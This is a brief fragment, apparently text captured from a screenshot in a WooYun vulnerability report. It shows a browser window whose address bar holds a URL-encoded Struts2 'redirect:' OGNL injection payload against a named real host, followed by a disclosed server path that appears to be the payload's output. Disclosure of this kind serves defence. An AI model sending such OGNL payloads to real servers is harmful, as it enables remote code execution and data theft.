 文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://im.189.cn/m/mobile2!wiki.action?redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%
收藏夹
/opt/IMMobileStatic/
www.wooyun.org